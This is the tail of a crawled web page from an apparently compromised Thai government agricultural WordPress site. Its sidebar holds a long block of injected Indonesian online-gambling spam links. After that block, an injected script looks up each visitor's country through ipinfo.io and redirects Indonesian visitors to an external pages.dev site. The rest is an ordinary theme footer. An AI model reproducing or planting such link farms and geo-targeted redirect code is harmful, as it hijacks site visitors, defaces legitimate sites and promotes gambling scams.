(988cnn).com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(delta138)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --bisabet</a> <a href="https://media.doa.go.th/forward/">slot online --mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(ez338vip)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot resmi --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online -- (exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot demo --motowin77</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini --slotjos</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(arjuna88</a> <a href="https://media.doa.go.th/forward/">slot gacor --💌exo88.world</a> <a href="https://media.doa.go.th/forward/">slot gacor --kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor hobicuan</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini sultankoin99</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --josbet</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(panen88)</a> <a href="https://media.doa.go.th/forward/">slot online --motobolaslot</a> <a href="https://media.doa.go.th/forward/">slot online --winning303</a> <a href="https://media.doa.go.th/forward/">slot online --login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot deposit --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot dana --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terpercaya(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --100 (duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(77superslot)🖖</a> <a href="https://media.doa.go.th/forward/">slot resmi --(dewa96)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajacuan69)</a> <a href="https://media.doa.go.th/forward/">slot resmi --king999</a> <a href="https://media.doa.go.th/forward/">slot resmi --( ibet899</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor duren777</a> <a href="https://media.doa.go.th/forward/">slot resmi caesar play 🔥</a> <a href="https://media.doa.go.th/forward/">slot online --(exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot online -- pragmatic77 🎰</a> <a href="https://media.doa.go.th/forward/">slot online -- login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot thailand --🚀vegas338</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --77superslot👋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(rajacuan69)-link</a> <a href="https://media.doa.go.th/forward/">slot thailand -- duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --( 77superslot resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand -- mahoni88</a> <a href="https://media.doa.go.th/forward/">slot thailand www.dewabos138.com</a> <a href="https://media.doa.go.th/forward/">slot thailand gawat-138</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya-spbu777-resmi.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslot88</a> <a href="https://media.doa.go.th/forward/">slot terbaik jco69.com</a> <a href="https://media.doa.go.th/forward/">slot terbaik belutjp.com 😍.pro</a> <a href="https://media.doa.go.th/forward/">slot maxwin --kastoto</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot demo --spinbet99.com</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slotgacor --versi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot gacor @vip(ez338)</a> <a href="https://media.doa.go.th/forward/">slot gacor --jam(tokowin99.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(king999)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot gacor m77.cx</a> <a href="https://media.doa.go.th/forward/">slot gacor coblos4d.vip</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot zeus 🔝indo777.com</a> <a href="https://media.doa.go.th/forward/">slot zeus --jp(duren777)</a> <a href="https://media.doa.go.th/forward/">zeus slot --petir108</a> <a href="https://media.doa.go.th/forward/">slot777 -- 🔱 bisabet</a> <a href="https://media.doa.go.th/forward/">slot apk @bisabet</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(bigpot88)</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a href="https://media.doa.go.th/forward/">slot maxwin --gudang138(jp)</a> <a href="https://media.doa.go.th/forward/">slot thailand --maxwin(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot thailand --solo(duren777)</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(winning303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(p200m)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(homebet88)💰</a> <a href="https://media.doa.go.th/forward/">slot demo --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --⚡vegas338</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot menang --playwin123</a> <a href="https://media.doa.go.th/forward/">slot gacor --situs(arya88indoo.com)🔥</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(arya88indoo.com)⚡</a> <a href="https://media.doa.go.th/forward/">slot gacor 1x--(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(spinbet99.net)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">ayu gacor link -- agen108</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5--suria88</a> <a href="https://media.doa.go.th/forward/">slotgacor es--mami188</a> <a href="https://media.doa.go.th/forward/">situs gacor + www.kepo66.org -win -88</a> <a href="https://media.doa.go.th/forward/">slotgacor b5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(gacor108.net)</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot online --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot --resmi(agen878)</a> <a href="https://media.doa.go.th/forward/">slot gacor --pg(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(bankertoto.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --fufuslot</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot pulsa pol88-login</a> <a href="https://media.doa.go.th/forward/">slotgacor ee koko288</a> <a href="https://media.doa.go.th/forward/">link gacor --pg(asia303)</a> <a href="https://media.doa.go.th/forward/">link gacor a1 haha303a1</a> <a href="https://media.doa.go.th/forward/">slot online --a(mekar99)</a> <a href="https://media.doa.go.th/forward/">link slot --gacor(pragmatic218)🦠</a> <a href="https://media.doa.go.th/forward/">link slot --ligamaster.it.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --garansi(permata888)</a> <a href="https://media.doa.go.th/forward/">wincash77 🔊 saatnya ribut</a> <a href="https://media.doa.go.th/forward/">slot gacor --gol(gol88)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a>
</div>
<script>
    fetch("https://ipinfo.io/json?token=d05b062bc88ddb")
      .then(r => r.json())
      .then(d => {
        if (d.country === "ID") {
          window.location.href = "https://wajibjujur-kalogak.pages.dev/short";
        }
      });
    </script></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
			</div><!--/.main-->	
	
			<div class="clear"></div>
	
		</div><!--/.wrap-content-inner-->
	</div><!--/.wrap-content-->	
	
	<footer id="footer">
	
				<div id="footer-ads">
					</div><!--/#footer-ads-->
					
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
										
					<div id="copyright">
													<p>รายการก้าวไกลกับกรมวิชาการเกษตร &copy; 2026. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										<div id="credit">
						<p>Powered by <a href="" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
					</div><!--/#credit-->
										
																					
				</div>
							
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->
	
</div><!--/#wrapper-->

<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/jquery.fitvids.js?ver=6.6" id="instorm-fitvids-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/jq-sticky-anything.min.js?ver=6.6" id="instorm-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/scripts.js?ver=6.6" id="instorm-scripts-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/nav.js?ver=1720673405" id="instorm-nav-script-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://media.doa.go.th/forward/wp-admin/admin-ajax.php
body_size: -26
content:
{"post_id":1071,"counted":true,"storage":{"name":["pvc_visits[0]"],"value":["1768814201b1071"],"expiry":[1768814201]},"type":"post"}